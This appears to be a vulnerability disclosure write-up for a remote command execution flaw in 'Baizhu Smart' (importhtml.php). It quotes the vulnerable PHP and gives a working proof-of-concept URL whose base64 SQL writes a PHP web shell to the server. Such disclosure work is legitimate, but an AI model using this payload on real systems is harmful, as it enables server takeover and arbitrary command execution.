Byz Smart Importml Php Remote Command Execution Vulnerability
Byz Smart Importml Php Remote Command Execution Vulnerability
#Baizhu Smart importml.php Remote command execution vulnerability
Vulnerability Description
Baizhu importml.php file SQL statements are not filtered, and can be executed remotely through Sql statements.
Vulnerability Impact
Baizhu Smart
Network surveying and mapping
Vulnerability reappears
Login page
File with vulnerability importhtml.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
<?php
include_once("global.func.php");
if($_SESSION['language']!="english")
{
require_once ("include/language_cn.php");
}
else
{
require_once ("include/language_en.php");
}
if(isset($_GET['type'])) $get_type = $_GET['type'];
if(isset($_GET['tab'])) $get_tab = $_GET['tab'];
if(isset($_GET['sql'])) $get_sql = $_GET['sql'];
if($get_type == "exporthtmlpost")
{
$get_tab = $arr_export_cn[$get_tab];
exportHtml("$get_tab",stripslashes(base64_decode($get_sql)));
}
elseif($get_type == "exporthtmlchat")
{
$get_tab = $arr_export_cn[$get_tab];
exportHtmlChat("$get_tab",stripslashes(base64_decode($get_sql)));
}
elseif($get_type == "exporthtmlmail")
{
$get_tab = $arr_export_cn[$get_tab];
exportHtmlMail("$get_tab",stripslashes(base64_decode($get_sql)));
}
elseif($get_type == "exporthtmlwebsend")
{
$get_tab = $arr_export_cn[$get_tab];
exportHtmlWebSend("$get_tab",stripslashes(base64_decode($get_sql)));
}
elseif($get_type == "exporthtmlwebrecv")
{
$get_tab = $arr_export_cn[$get_tab];
exportHtmlWebRecv("$get_tab",stripslashes(base64_decode($get_sql)));
}
?>
Tracking exportHtmlMail function
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
function exportHtmlMail($filename,$sql){
Header( "Expires: 0" );
Header( "Pragma: public" );
Header( "Cache-Control: must-revalidate, post-check=0, pre-check=0" );
Header( "Cache-Control: public");
Header( "Content-Type: application/octet-stream" );
header("Accept-Ranges: bytes");
header("Content-Disposition: attachment; filename=$filename.html");
echo "<html>\n";
echo "<head><title>报表</title></head>\n";
echo "<body>\n";
$conn = connOther();
$result = mysql_query($sql,$conn);
while ($data= mysql_fetch_array($result)){
$post_content = "";
if($data['mail_file_path'] == "(null)"){
$post_content = "<font color=red>内容审计未启用</font>";
}
else{
$post_filename=$data['mail_file_path'];
$ifother = "";
$ifother = ifExistOther($post_filename);
if($ifother!=""){
$post_filename = $ifother;
}
$str = "/usr/bin/cap2con $post_filename pop";
system($str,$returnvalue);
$post_filename=str_replace(".cap",".eml",$post_filename);
$post_content = file_get_contents($post_filename);
$rec=new mime_decode;
$post_content=$rec->decode_mime_string($post_content);
//...
}
}
}
Here we can find that the result of the Sql statement executed after decoding through base64 is passed into the function exportHtmlMail to call system execution, and $post_filename is controllable
1
$str = "/usr/bin/cap2con $post_filename pop";
Verify POC

https://xxx.xxx.xxx.xxx/importhtml.php?type=exporthtmlmail&tab=tb_RCtrlLog&sql=c2VsZWN0IDB4M2MzZjcwNjg3MDIwNjU2MzY4NmYyMDczNzk3Mzc0NjU2ZDI4MjQ1ZjUwNGY1MzU0NWIyMjYzNmQ2NDIyNWQyOTNiM2YzZSBpbnRvIG91dGZpbGUgJy91c3IvaGRkb2NzL25zZy9hcHAvc3lzMS5waHAn
After successful access, the download log file will be triggered, and then access sys1.php
This post is licensed under CC BY 4.0 by the author.